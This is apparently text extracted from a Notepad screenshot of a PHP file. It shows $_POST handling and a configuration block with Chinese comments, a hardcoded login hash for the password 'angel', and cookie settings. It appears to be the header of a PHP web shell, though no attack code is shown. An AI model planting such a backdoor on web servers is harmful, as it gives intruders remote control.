 include - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
/*===================== 配置结束 =====================*/
$charsetdb = array(
'big5' => 'big5',
'cp-866' => 'cp866'
行 30，列 26 100% Windows (CRLF) ANSI